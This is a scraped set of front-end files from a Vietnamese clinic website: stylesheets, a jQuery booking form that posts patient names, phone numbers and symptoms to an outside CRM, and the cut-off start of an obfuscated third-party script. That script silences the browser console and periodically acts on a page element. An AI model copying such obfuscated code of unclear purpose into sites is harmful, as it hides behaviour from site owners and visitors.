	.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{
		padding-right: 5px;
    	padding-left: 5px;
	}
	.mobile-menu {
	    top: 0;
	    left: 0;
	    position: fixed;
	    height: 100%;
	    width: 100%;
	    z-index: 0;
	    overflow-y: auto;
	    overflow-scrolling: touch;
	    display: block;
	    background: #fff;
	}
	.mobile-menu .btn-close-menu{
		position: absolute;
		top: 0;
		right: 0;
		width: 60px;
		height: 60px;
		background: #e1e1e1;
		text-align: center;
		line-height: 60px;
		z-index: 10;
	}
	.mobile-menu .in {
	    margin-right: 60px;
	    background: #fff;
	}
	.mobile-menu .top-info{
		line-height: 15px;
	    background: #ededed;
	    box-sizing: border-box;
	    padding: 14px 10px;
	    text-align: center;
	    color: #535353;
	}
	.mobile-menu .top-info i{
		font-size: 20px;
	}
	.mobile-menu .top-info a{
		color: #cf2525;
    	font-weight: 700;
	}
	.mobile-menu .info-mobi .last-info {
	    background: #f9f9f7;
	    text-align: center;
	    border-bottom: 1px #dbdbdb solid;
	    padding: 2px;
	}
	.mobile-menu .in > ul {
	    width: 100%;
	    position: relative;
	    padding-bottom: 38px;
	    padding: 0;
	}
	.mobile-menu .in > ul > li {
	    min-height: 42px;
	    line-height: 16px;
	    font-size: 11px;
	    clear: both;
	    text-align: center;
	    width: 29%;
	    box-sizing: border-box;
	    float: left;
	    padding: 14px 0;
	    text-transform: uppercase;
	    border-bottom: 1px #fff solid;
	    background: #e8e8e8;
	}
	.mobile-menu .in > ul > li.gioi-thieu:hover, .mobile-menu .in > ul > li.gioi-thieu.active {
	    background: #6da1d1;
	}
	.mobile-menu .in > ul > li > span {
	    display: block;
	    position: relative;
	    padding: 0 4px;
	}
	.mobile-menu .in > ul > li:before {
	    content: '';
	    width: 32px;
	    height: 32px;
	    display: block;
	    margin: 0 auto 4px;
	}
	.mobile-menu .in > ul > li.gioi-thieu:before {
	    background: url(../images/menu_icon_left_32x32.png) 0 0;
	}
	.mobile-menu .in > ul > li:hover > span, .mobile-menu .in > ul > li.active > span {
	    color: #fff;
	}
	.mobile-menu .in > ul > li:hover > span:after, .mobile-menu .in > ul > li.active > span:after {
	    content: '';
	    width: 17px;
	    height: 17px;
	    display: block;
	    position: absolute;
	    right: -9px;
	    top: -16px;
	    z-index: 1;
	    background: url(../images/menu_icon_left_arrow_17x17.png) 0 0;
	}
	.mobile-menu .in > ul > li.gioi-thieu:hover > span:after, .mobile-menu .in > ul > li.gioi-thieu.active > span:after {
	    background: url(../images/menu_icon_left_arrow_17x17.png) 0 0;
	}
	.mobile-menu .in > ul > li > ul {
	    display: none;
	    position: absolute;
	    width: 70%;
	    height: 100%;
	    right: 0;
	    top: 0;
	    text-align: left;
	    box-sizing: border-box;
	    background: #fff;
	    padding: 6px 10px 12px 20px;
	}
	.mobile-menu .in > ul > li.active > ul {
	    display: block;
	    list-style: none;
		padding: 0;
		margin: 0;
	}
	.mobile-menu .in > ul > li > ul > li{
		display: inline-block;
		line-height: 20px;
		list-style: none;
		padding: 0;
		margin: 0;
		width: 100%;
	}
	.mobile-menu .in > ul > li > ul > li a {
	    font-size: 12px;
	    line-height: 16px;
	    text-transform: uppercase;
	    display: block;
	    border-bottom: 1px #ccc dotted;
	    color: #535353;
	    padding: 11px 0 11px 20px;
	    background: url(../images/icon_danhmuc.png) no-repeat 0 15px;
	    width: 100%;
	}
	.mobile-menu .in > ul > li.nam-khoa:hover, .mobile-menu .in > ul > li.nam-khoa.active {
	    background: #3ab784;
	}
	.mobile-menu .in > ul > li.nam-khoa:before {
	    background: url(../images/menu_icon_left_32x32.png) 0 -32px;
	}
	.mobile-menu .in > ul > li.nam-khoa:hover > span:after, .mobile-menu .in > ul > li.nam-khoa.active > span:after {
	    background: url(../images/menu_icon_left_arrow_17x17.png) 0 -17px;
	}
	.mobile-menu .in > ul > li.phu-khoa:hover, .mobile-menu .in > ul > li.phu-khoa.active {
	    background: #956dd1;
	}
	.mobile-menu .in > ul > li.phu-khoa:before {
	    background: url(../images/menu_icon_left_32x32.png) 0 -64px;
	}
	.mobile-menu .in > ul > li.phu-khoa:hover > span:after, .mobile-menu .in > ul > li.phu-khoa.active > span:after {
	    background: url(../images/menu_icon_left_arrow_17x17.png) 0 -34px;
	}
	.mobile-menu .in > ul > li.benh-hau-mon:hover, .mobile-menu .in > ul > li.benh-hau-mon.active {
	    background: #f85f6e;
	}
	.mobile-menu .in > ul > li.benh-hau-mon:before {
	    background: url(../images/menu_icon_left_32x32.png) 0 -128px;
	}
	.mobile-menu .in > ul > li.benh-hau-mon:hover > span:after, .mobile-menu .in > ul > li.benh-hau-mon.active > span:after {
	    background: url(../images/menu_icon_left_arrow_17x17.png) 0 -68px;
	}
	.mobile-menu .in > ul > li.benh-xa-hoi:hover, .mobile-menu .in > ul > li.benh-xa-hoi.active {
	    background: #eda948;
	}
	.mobile-menu .in > ul > li.benh-xa-hoi:before {
	    background: url(../images/menu_icon_left_32x32.png) 0 -96px;
	}
	.mobile-menu .in > ul > li.benh-xa-hoi:hover > span:after, .mobile-menu .in > ul > li.benh-xa-hoi.active > span:after {
	    background: url(../images/menu_icon_left_arrow_17x17.png) 0 -51px;
	}
	.btn-close-menu{
		display: none;
		position: absolute;
		top: 0;
		left: 0;
		width: 60px;
		height: 60px;
		background: #dcdcdc;
		text-align: center;
		z-index: 10;
	}
	.btn-close-menu i{
		font-size: 30px;
		color: #333;
		display: block;
		line-height: 60px;
	}
}
@media only screen and (max-width: 1023px) and (min-width: 768px){
	#hotline-sm{
		margin-top: 5px;
    	text-align: right;
	}
	#hotline-sm img{
		width: 150px;
	}
	.hvr-wobble-bottom {
	    display: inline-block;
	    vertical-align: middle;
	    -webkit-transform: translateZ(0);
	    transform: translateZ(0);
	    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	    -webkit-backface-visibility: hidden;
	    backface-visibility: hidden;
	    -moz-osx-font-smoothing: grayscale;
	    -webkit-transform-origin: 100% 0;
	    transform-origin: 100% 0;
	    -webkit-animation-name: hvr-wobble-bottom;
	    animation-name: hvr-wobble-bottom;
	    -webkit-animation-duration: 2s;
	    animation-duration: 2s;
	    -webkit-animation-timing-function: ease-in-out;
	    animation-timing-function: ease-in-out;
	    -webkit-animation-iteration-count: infinite;
	    animation-iteration-count: infinite;
	}

	nav#menu{
		height: 60px;
		margin-top: 15px;
	}
	nav#menu #mainmenu > li > a{
		font-size: 12px;
		padding: 0 15px;	
		line-height: 60px;
	}
	nav#menu #mainmenu li a i{
		font-size: 22px;
		line-height: 60px;
	}
	nav#menu #mainmenu > li.active > a:after{
		display: none;
	}
	.footer2{
		height: unset;
	}
	.footer2 .col-xs-12.col-md-6:nth-child(2){
		padding: 0 !important;
	}
	.copyright{
		font-size: 16px;
		text-align: center;
	}
}
@-webkit-keyframes rotex {
	30% {
		-webkit-transform: rotate(-20deg);
		-ms-transform: rotate(-20deg);
		transform: rotate(-20deg)
	}
	33% {
		-webkit-transform: rotate(10deg);
		-ms-transform: rotate(10deg);
		transform: rotate(10deg)
	}
	36% {
		-webkit-transform: rotate(-20deg);
		-ms-transform: rotate(-20deg);
		transform: rotate(-20deg)
	}
	39% {
		-webkit-transform: rotate(10deg);
		-ms-transform: rotate(10deg);
		transform: rotate(10deg)
	}
	42% {
		-webkit-transform: rotate(-20deg);
		-ms-transform: rotate(-20deg);
		transform: rotate(-20deg)
	}
	45% {
		-webkit-transform: rotate(10deg);
		-ms-transform: rotate(10deg);
		transform: rotate(10deg)
	}
	48% {
		-webkit-transform: rotate(-20deg);
		-ms-transform: rotate(-20deg);
		transform: rotate(-20deg)
	}
	51% {
		-webkit-transform: rotate(10deg);
		-ms-transform: rotate(10deg);
		transform: rotate(10deg)
	}
	54% {
		-webkit-transform: rotate(-20deg);
		-ms-transform: rotate(-20deg);
		transform: rotate(-20deg)
	}
	57% {
		-webkit-transform: rotate(10deg);
		-ms-transform: rotate(10deg);
		transform: rotate(10deg)
	}
}
@-moz-keyframes rotex {
	30% {
		-webkit-transform: rotate(-20deg);
		-ms-transform: rotate(-20deg);
		transform: rotate(-20deg)
	}
	33% {
		-webkit-transform: rotate(10deg);
		-ms-transform: rotate(10deg);
		transform: rotate(10deg)
	}
	36% {
		-webkit-transform: rotate(-20deg);
		-ms-transform: rotate(-20deg);
		transform: rotate(-20deg)
	}
	39% {
		-webkit-transform: rotate(10deg);
		-ms-transform: rotate(10deg);
		transform: rotate(10deg)
	}
	42% {
		-webkit-transform: rotate(-20deg);
		-ms-transform: rotate(-20deg);
		transform: rotate(-20deg)
	}
	45% {
		-webkit-transform: rotate(10deg);
		-ms-transform: rotate(10deg);
		transform: rotate(10deg)
	}
	48% {
		-webkit-transform: rotate(-20deg);
		-ms-transform: rotate(-20deg);
		transform: rotate(-20deg)
	}
	51% {
		-webkit-transform: rotate(10deg);
		-ms-transform: rotate(10deg);
		transform: rotate(10deg)
	}
	54% {
		-webkit-transform: rotate(-20deg);
		-ms-transform: rotate(-20deg);
		transform: rotate(-20deg)
	}
	57% {
		-webkit-transform: rotate(10deg);
		-ms-transform: rotate(10deg);
		transform: rotate(10deg)
	}
}
@-o-keyframes rotex {
	30% {
		-webkit-transform: rotate(-20deg);
		-ms-transform: rotate(-20deg);
		transform: rotate(-20deg)
	}
	33% {
		-webkit-transform: rotate(10deg);
		-ms-transform: rotate(10deg);
		transform: rotate(10deg)
	}
	36% {
		-webkit-transform: rotate(-20deg);
		-ms-transform: rotate(-20deg);
		transform: rotate(-20deg)
	}
	39% {
		-webkit-transform: rotate(10deg);
		-ms-transform: rotate(10deg);
		transform: rotate(10deg)
	}
	42% {
		-webkit-transform: rotate(-20deg);
		-ms-transform: rotate(-20deg);
		transform: rotate(-20deg)
	}
	45% {
		-webkit-transform: rotate(10deg);
		-ms-transform: rotate(10deg);
		transform: rotate(10deg)
	}
	48% {
		-webkit-transform: rotate(-20deg);
		-ms-transform: rotate(-20deg);
		transform: rotate(-20deg)
	}
	51% {
		-webkit-transform: rotate(10deg);
		-ms-transform: rotate(10deg);
		transform: rotate(10deg)
	}
	54% {
		-webkit-transform: rotate(-20deg);
		-ms-transform: rotate(-20deg);
		transform: rotate(-20deg)
	}
	57% {
		-webkit-transform: rotate(10deg);
		-ms-transform: rotate(10deg);
		transform: rotate(10deg)
	}
}
@keyframes rotex {
	30% {
		-webkit-transform: rotate(-20deg);
		-ms-transform: rotate(-20deg);
		transform: rotate(-20deg)
	}
	33% {
		-webkit-transform: rotate(10deg);
		-ms-transform: rotate(10deg);
		transform: rotate(10deg)
	}
	36% {
		-webkit-transform: rotate(-20deg);
		-ms-transform: rotate(-20deg);
		transform: rotate(-20deg)
	}
	39% {
		-webkit-transform: rotate(10deg);
		-ms-transform: rotate(10deg);
		transform: rotate(10deg)
	}
	42% {
		-webkit-transform: rotate(-20deg);
		-ms-transform: rotate(-20deg);
		transform: rotate(-20deg)
	}
	45% {
		-webkit-transform: rotate(10deg);
		-ms-transform: rotate(10deg);
		transform: rotate(10deg)
	}
	48% {
		-webkit-transform: rotate(-20deg);
		-ms-transform: rotate(-20deg);
		transform: rotate(-20deg)
	}
	51% {
		-webkit-transform: rotate(10deg);
		-ms-transform: rotate(10deg);
		transform: rotate(10deg)
	}
	54% {
		-webkit-transform: rotate(-20deg);
		-ms-transform: rotate(-20deg);
		transform: rotate(-20deg)
	}
	57% {
		-webkit-transform: rotate(10deg);
		-ms-transform: rotate(10deg);
		transform: rotate(10deg)
	}
}
@-webkit-keyframes hvr-wobble-bottom {
	16.65% {
	-webkit-transform: skew(-12deg);
	transform: skew(-12deg);
	}

	33.3% {
	-webkit-transform: skew(10deg);
	transform: skew(10deg);
	}

	49.95% {
	-webkit-transform: skew(-6deg);
	transform: skew(-6deg);
	}

	66.6% {
	-webkit-transform: skew(4deg);
	transform: skew(4deg);
	}

	83.25% {
	-webkit-transform: skew(-2deg);
	transform: skew(-2deg);
	}

	100% {
	-webkit-transform: skew(0);
	transform: skew(0);
	}
}
@keyframes hvr-wobble-bottom {
	16.65% {
	-webkit-transform: skew(-12deg);
	transform: skew(-12deg);
	}

	33.3% {
	-webkit-transform: skew(10deg);
	transform: skew(10deg);
	}

	49.95% {
	-webkit-transform: skew(-6deg);
	transform: skew(-6deg);
	}

	66.6% {
	-webkit-transform: skew(4deg);
	transform: skew(4deg);
	}

	83.25% {
	-webkit-transform: skew(-2deg);
	transform: skew(-2deg);
	}

	100% {
	-webkit-transform: skew(0);
	transform: skew(0);
	}
}



--- FILE ---
content_type: text/css
request_url: https://dakhoacongdong.com/public/frontend/css/list.css
body_size: 171
content:
#content-list{
	display: block;
	margin-bottom: 30px;
}
.line-content{
	display: block;
	height: 5px;
	width: 100%;
	background: #3eab83;
	margin: 20px 0;
}
#content{
	display: block;
	border: 1px solid #e1e1e1;
	padding: 0 15px;
}
#content h1{
	display: block;
	font-family: 'UTM Avo';
	border-bottom: 1px solid #e1e1e1;
	line-height: 65px;
	margin-top: 0;
	text-transform: uppercase;
	color: #005943;
	font-size: 30px;
	margin-bottom: 20px;
}
#content .des-cate{
	display: block;
    border: 1px solid #e1e1e1;
    background: #f9f9f9;
    margin: 15px 0;
    padding: 10px;
}
#content .des-cate img {
    display: inline-block;
    float: left;
    margin-right: 10px;
    width: 180px;
    border: 1px solid #f3f3f3;
}
#content .des-cate div{
	text-align: justify;
}
#content .des-cate:after {
    content: '';
    display: table;
    clear: both;
}
#content .items{
	display: block;
	padding: 20px 0;
	border-bottom: 1px solid #e1e1e1;
}
#content .items:after{
	content:'';
	display: table;
	clear: both;
}
#content .items .name-items{
	max-height: 40px;
	margin-bottom: 5px;
	overflow: hidden;
}
#content .items .name-items a{
	line-height: 18px;
	font-family: 'UTM AvoBold';
	color: #1f1f1f;
}
#content .items .des-items{
	display: block;
	margin-bottom: 5px;
}
#content .items .meta-items{
	display: block;
	text-align: right;
}

#content .items .meta-items span a{
	color: #cc1e47;
	padding-left: 30px;
}
#content .items .meta-items span i{
	padding-right: 3px;
}
.banner-bottom-list{
	display: block;
	margin: 25px 0;
}

--- FILE ---
content_type: text/css
request_url: https://dakhoacongdong.com/public/frontend/css/sidebar.css
body_size: 622
content:
.box-rsb{
	display: block;
	border: 1px solid #d7d7d7;
	margin-bottom: 25px;
}
.accordion {
    background:url(../images/bg-list-rsb.jpg) 0 0 no-repeat;
    cursor: pointer;
    width: 100%;
    height: 50px;
    border: none;
    text-align: left;
    outline: none;
    transition: 0.4s;
    text-transform: uppercase;
    padding: 5px;
    position: relative;
    line-height: 40px;
    margin-bottom: 10px;
}
.accordion.last-item{
	margin-bottom: 0;
}
.accordion:before{
	content:'';
	display: inline-block;
	position: absolute;
	width: 40px;
	height: 40px;
	background: url(../images/icons.png) no-repeat;
	top: 5px;
	left: 5px;
}
.accordion.namkhoa:before{
	background-position: 0 0;
}
.accordion.phukhoa:before{
	background-position: 0 -40px;
}
.accordion.bxh:before{
	background-position: 0 -80px;
}
.accordion.hmtt:before{
	background-position: 0 -120px;
}
.accordion.active.namkhoa:before, .accordion.namkhoa:hover:before{
	background-position: -40px 0;
}
.accordion.active.phukhoa:before, .accordion.phukhoa:hover:before{
	background-position: -40px -40px;s
}
.accordion.active.bxh:before, .accordion.bxh:hover:before{
	background-position: -40px -80px;
}
.accordion.active.hmtt:before, .accordion.hmtt:hover:before{
	background-position: -40px -120px;
}
.accordion:after {
    content: '\f103';
    width: 40px;
    height: 40px;
    color: #353535;
    font-size: 30px;
    position: absolute;
    top: 5px;
    right: 0px;
    font-family: 'FontAwesome';
    text-align: center;
}
.accordion.active:after{
	color: #fff;
}
.accordion span{
	font-size: 20px;
	text-transform: uppercase;
	color: #2c2c2c;
	padding-left: 10px;
	padding-left: 50px;
	font-family: 'UTM AvoBold';
}
.accordion.active, .accordion:hover {
   	background:url(../images/bg-list-rsb-active.jpg) 0 0 no-repeat;
}
.accordion.active span, .accordion:hover span{
	color: #fff;
}
.panel {
    padding: 0 10px;
    margin: 0;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
}
.panel ul, .box-rsb .content-rsb ul{
	padding: 0px 0 10px;
	margin-bottom: 0;
	list-style: none;
}
.panel ul li, .box-rsb .content-rsb ul li{
	display: block;
	height: 35px;
}
.panel ul li a, .box-rsb .content-rsb ul li a{
	display: block;
	line-height: 35px;
	color: #292929;
	font-family: 'UTM Avo';
}
.panel ul li a:before, .box-rsb .content-rsb ul li a:before{
	content: '\f067';
	font-family: 'FontAwesome';
	color: #3eab83;
	font-size: 16px;
	padding-right: 10px;
}
.box-rsb .title-rsb{
	display: block;
	background: #005943;
	font-family: 'UTM AvoBold';
	font-size: 20px;
	text-align: center;
	height: 50px;
	line-height: 50px;
	text-transform: uppercase;
	color: #fff;
}
.box-rsb .content-rsb{
	padding: 5px 10px;
}
.box-rsb.frm-dat-hen{
	display: block;
	border-color: #3eab83;
	background: #eae8e8;
	padding: 15px 0;
}
.box-rsb.frm-dat-hen .title-frm-rsb{
	display: block;
	height: 50px;
	line-height: 50px;
	text-align: center;
	color: #282828;
	font-size: 20px;
	font-family: 'UTM AvoBold';
	text-transform: uppercase;
	margin-bottom: 10px;
}
.box-rsb.frm-dat-hen input{
	display: block;
	width: 100%;
	height: 36px;
	border: none;
	border-bottom: 1px solid #d8d6d6;
	background: #fff;
	line-height: 35px;
	padding: 0 10px;
	margin-bottom: 8px;
}
.box-rsb.frm-dat-hen textarea{
	display: block;
	width: 100%;
	height: 150px;
	border: none;
	border-bottom: 1px solid #d8d6d6;
	background: #fff;
	padding: 5px 10px;
}
.box-rsb.frm-dat-hen button{
	display: block;
	margin-top: 10px;
	width: 175px;
	height: 50px;
	background: #3eab83;
	text-align: center;
	float: right;
	border: none;
	color: #fff;
}
.box-rsb.frm-dat-hen button i{
	display: inline-block;
	padding-right: 12px;
	font-size: 25px;
}
.box-rsb.frm-dat-hen button span{
	font-size: 30px;
	font-family: 'UTM AvoBold';
	text-transform: uppercase;
}

--- FILE ---
content_type: application/javascript
request_url: https://dakhoacongdong.com/public/frontend/js/sendphone.js
body_size: 2383
content:
/* crm new */
const addCSS = (css) => (document.head.appendChild(document.createElement("style")).innerHTML = css);
addCSS('#loadingCicle{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,0.8);display:flex;justify-content:center;align-items:center}#loadingCicle::before{content:"";width:50px;height:50px;border:5px solid #ccc;border-top-color:#333;border-radius:50%;animation:spin 1s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}');
var loading = function () {
  $("body").append('<div id="loadingCicle"></div>');
};
var remove_loading = function () {
  $("#loadingCicle").remove();
};
jQuery(function ($) {
  let crm_url = "https://crm2.benhtri193.com/";
  let timeErr = 2000;
  let countErr = 0;
  $.fn.d_contact = function (options) {
    var defaults = {
      fullname: "none",
      phone_number: "none",
    };
    var options = $.extend(defaults, options);
    var chogui = "1";
    var send_data = function (that) {
      that.find(".d-send").attr('disabled', true);
      setTimeout(() => {
        that.find(".d-send").attr('disabled', false);
      }, timeErr);
      
      loading();
      if (chogui == 1) {
        chogui = 0;
        setTimeout(function () {
          chogui = 1;
        }, 1000);
        var phone_number = that.find(".d-phone").val();
        var fullname = that.find(".d-fullname").val();
        phone_number.replace(/\s+/g, "").replace(/[^0-9]/g, "").trim();
        if (
          phone_number == "undefined" ||
          fullname == "undefined" ||
          phone_number == "" ||
          fullname == ""
        ) {
          alert("Vui lòng nhập số điện thoại!");
          remove_loading();
        } else if (!checkPhone(phone_number)) {
          alert("Sai số điện thoại không đúng định dạng!");
          remove_loading();
        } else {
          var content = that.find(".d-content").val();
          var time = that.find(".d-time").val();
          var r_url = that.find(".d-url").val();
          var address = that.find(".d-address").val();

          if (time !== undefined && time != 'undefined' && time != '') {
            content = "Hẹn khám ngày " + time + ". " + content;
          }
          if (address !== undefined && address != 'undefined' && address != '') {
            content= content+ '. Địa chỉ: '+address;
          }
          $.ajax({
            url: crm_url + "admin/Contact/form_post/",
            type: "POST",
            data: {
              name: fullname,
              phone: phone_number,
              info: content,
              source: window.location.href,
            },
            success: function (response) {
              result = JSON.parse(response);
              if (result.status == 1) {
                var redirectUrl = window.location.origin + "/thanks-dien-form";
                if (r_url !== undefined && r_url != "") {
                  redirectUrl += r_url;
                }
                window.location.replace(redirectUrl);
              } else {
                alert(result.mess);
                // countErr++;
                remove_loading();
              }
            },
            error: function (jqXHR, textStatus, errorThrown) {
              // countErr++;
              remove_loading();
              alert("Lỗi Hệ thống! Vui lòng thử lại!");
            },
          });
        }
      } else {
        remove_loading();
      }
    };

    return this.each(function () {
      var that = $(this);
      that.find(".d-send").click(function () {
        send_data(that);
      });
      that.find(".d-phone").keydown(function (e) {
        if (e.keyCode == 13) {
          send_data(that);
        }
      });
      that.find(".d-fullname").keydown(function (e) {
        if (e.keyCode == 13) {
          send_data(that);
        }
      });
    });
  };
  $(function () {
    if ($(".d_contact").length) $(".d_contact").d_contact({});
  });
  function checkPhone(phone) {
    return /(^((\+)?84)|0)([35789]\d)\d{7}$/.test(phone);
  }
});

jQuery(function($) {
$.fn.form_contact = function(options){
    var defaults = {
    }
    var options = $.extend(defaults, options);
    var html = '<div class="form-contact" id="d-form-contact">'
                +   '<div class="in">'
                +       '<h3 class="tit">Đặt Hẹn Online</h3>'
                +       '<h4>Tiết Kiệm Thời Gian</h4>'
                +       '<div class="form">'
                +           '<label>Họ và tên</label>'
                +           '<input type="text" class="d-fullname" placeholder="Thông tin bắt buộc">'
                +           '<div class="clear-fix"></div>'
                +           '<label>Số điện thoại</label>'
                +           '<input type="text" class="d-phone" placeholder="Thông tin bắt buộc">'
                +           '<div class="clear-fix"></div>'
                +           '<label>Ngày hẹn</label>'
                +           '<input type="date" class="d-time">'
                +           '<div class="clear-fix"></div>'
                +           '<label>Địa chỉ</label>'
                +           '<input type="text" class="address">'
                +           '<div class="clear-fix"></div>'
                +           '<label>Mô tả triệu chứng</label>'
                +           '<textarea class="trieuchung d-content"></textarea>'
                +           '<div class="clear-fix"></div>'
                +           '<button class="cancel d-cancel">Hủy</button>'
                +           '<button class="send d-send">Gửi</button>'
                +       '</div>'
                +   '</div>'
                + '</div>';
            $(this).click(function(){
        if($("#d-form-contact").length<1)
        {
           $('body').append(html);
        }
    })
}
});
    jQuery(function($) {
        if ($(".d-dathen").length)
            $('.d-dathen').form_contact({});
    });
document.writeln("<style type=\"text/css\">body>object{display:none}#d-form-contact{width:100%;height:100%;position:fixed;z-index: 999999999999;top:0;left:0;background:rgba(0 ,0 ,0 ,.8)}#d-form-contact>.in{width:500px;height:400px;display:table;margin:50px auto 0;background-color:#f0f0f0;border-radius:5px;padding:10px}#d-form-contact>.in>.tit{text-align:center;font-weight:700;font-size:20px;margin-bottom:0;text-transform:uppercase}#d-form-contact>.in>.form>label{width:100px;text-align:right;font-weight:700;font-size:14px;font-family:arial;display:block;float:left;margin-right:10px;line-height:25px}#d-form-contact>.in>.form>input{width:350px;display:block;float:left;margin-bottom:10px;height:25px;border:1px solid #ccc;border-radius:2px;padding-left:10px}#d-form-contact>.in>h4{font-size: 16px;text-align: center;margin-bottom: 15px;margin-top: 5px}#d-form-contact>.in>.form>.trieuchung{width:340px;height:150px;border-radius:5px;padding:10px 0 10px 10px;border:1px solid #ccc}#d-form-contact>.in>.form>button{float:right;display:block;width:70px;height:28px;border:none;border-radius:2px;margin-right:5px;margin-top:5px;font-weight:700;color:#fff;cursor:pointer}#d-form-contact>.in>.form>.send{background-color:green}#d-form-contact>.in>.form>.send:hover{background-color:#026202}#d-form-contact>.in>.form>.cancel{background-color:orange;margin-right:28px}#d-form-contact>.in>.form>.cancel:hover{background-color:#d08701}@media screen and (max-width:600px){#d-form-contact>.in .form{display:table;margin:0 auto}#d-form-contact>.in{width:80% !important;height:initial}#d-form-contact>.in>.tit{font-size:18px}#d-form-contact>.in>.form>.trieuchung,#d-form-contact>.in>.form>input{width:150px}#d-form-contact>.in>.form>.cancel{margin-right:0}#d-form-contact>.in>.form>.trieuchung{height:70px}}#loading,#success{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999999;background-color:rgba(0 ,0 ,0 ,.5);}#loading img,#success img{width:100px;display:block;margin:200px auto 0}#loading p,#success p{text-align:center;font-size:16px;font-family:arial;font-weight:700;color:#fff;text-transform:uppercase;line-height:30px}@media screen and (max-width: 600px){#success img{margin-top:150px;}}@media screen and (max-width: 350px){#d-form-contact>.in {width: 95% !important;}}</style>");

--- FILE ---
content_type: application/javascript
request_url: https://js-a9q.pages.dev/s.min.js?v=0.3.28
body_size: 1170
content:
(function(_0x296a40,_0x56e7f1){var _0x232606=a0_0x328b,_0x3caf3f=_0x296a40();while(!![]){try{var _0x21ac18=-parseInt(_0x232606(0x1da))/0x1*(parseInt(_0x232606(0x1db))/0x2)+-parseInt(_0x232606(0x1c7))/0x3*(parseInt(_0x232606(0x1c8))/0x4)+-parseInt(_0x232606(0x1c1))/0x5*(-parseInt(_0x232606(0x1dc))/0x6)+-parseInt(_0x232606(0x1e3))/0x7+-parseInt(_0x232606(0x1b9))/0x8+-parseInt(_0x232606(0x1c5))/0x9*(parseInt(_0x232606(0x1de))/0xa)+-parseInt(_0x232606(0x1d9))/0xb*(-parseInt(_0x232606(0x1cb))/0xc);if(_0x21ac18===_0x56e7f1)break;else _0x3caf3f['push'](_0x3caf3f['shift']());}catch(_0x2d17fd){_0x3caf3f['push'](_0x3caf3f['shift']());}}}(a0_0x5458,0x55dfb));var a0_0x2dd5ff=(function(){var _0x5e0aa6=!![];return function(_0x390447,_0x4c601d){var _0x5dad6d=_0x5e0aa6?function(){var _0x3f9543=a0_0x328b;if(_0x4c601d){var _0x5d15ee=_0x4c601d[_0x3f9543(0x1d1)](_0x390447,arguments);return _0x4c601d=null,_0x5d15ee;}}:function(){};return _0x5e0aa6=![],_0x5dad6d;};}()),a0_0x149828=a0_0x2dd5ff(this,function(){var _0x52a89a=a0_0x328b,_0x3153b7;try{if(_0x52a89a(0x1c4)===_0x52a89a(0x1b4))_0x4eb299=_0x5120bc;else{var _0x43f6dc=Function('retur'+_0x52a89a(0x1d3)+_0x52a89a(0x1e2)+'n()\x20'+(_0x52a89a(0x1d2)+_0x52a89a(0x1c3)+'ctor('+_0x52a89a(0x1c2)+_0x52a89a(0x1d5)+_0x52a89a(0x1cd)+'\x20)')+');');_0x3153b7=_0x43f6dc();}}catch(_0x1866b0){_0x3153b7=window;}var _0x74641b=_0x3153b7[_0x52a89a(0x1d4)+'le']=_0x3153b7[_0x52a89a(0x1d4)+'le']||{},_0x98b3c0=[_0x52a89a(0x1bc),_0x52a89a(0x1b6),_0x52a89a(0x1b8),'error',_0x52a89a(0x1b7)+_0x52a89a(0x1be),_0x52a89a(0x1c0),_0x52a89a(0x1d6)];for(var _0x242cd3=0x0;_0x242cd3<_0x98b3c0['lengt'+'h'];_0x242cd3++){var _0x5cafcf=a0_0x2dd5ff[_0x52a89a(0x1cc)+_0x52a89a(0x1c6)+'r'][_0x52a89a(0x1c9)+_0x52a89a(0x1b5)][_0x52a89a(0x1bb)](a0_0x2dd5ff),_0x1c384e=_0x98b3c0[_0x242cd3],_0x7a47c6=_0x74641b[_0x1c384e]||_0x5cafcf;_0x5cafcf[_0x52a89a(0x1e1)+_0x52a89a(0x1d0)]=a0_0x2dd5ff[_0x52a89a(0x1bb)](a0_0x2dd5ff),_0x5cafcf['toStr'+_0x52a89a(0x1bf)]=_0x7a47c6[_0x52a89a(0x1cf)+_0x52a89a(0x1bf)][_0x52a89a(0x1bb)](_0x7a47c6),_0x74641b[_0x1c384e]=_0x5cafcf;}});a0_0x149828();var a0_0x1f2a4f=0x14,a0_0x2f6f43=0x0;function a0_0xab46fc(){var _0x8c45f6=a0_0x328b;let _0xe5edea=window[_0x8c45f6(0x1bd)+_0x8c45f6(0x1df)][_0x8c45f6(0x1e0)+'ement'+'ById'](_0x8c45f6(0x1dd)+_0x8c45f6(0x1ba));if(_0xe5edea){let _0x2f4e93=window[_0x8c45f6(0x1e4)+_0x8c45f6(0x1ce)+'dStyl'+'e'](_0xe5edea)[_0x8c45f6(0x1d8)+'ay'];a0_0x2f6f43+=0x1*0x3e8,_0x2f4e93==='block'?a0_0x2f6f43>a0_0x1f2a4f*0x3e8&&(_0xe5edea[_0x8c45f6(0x1ca)](),a0_0x2f6f43=0x0):_0x8c45f6(0x1d7)!==_0x8c45f6(0x1d7)?_0x14c8ff>_0x42eccc*0x3e8&&(_0x40d772[_0x8c45f6(0x1ca)](),_0x1b8964=0x0):a0_0x2f6f43=0x0;}}function a0_0x5458(){var 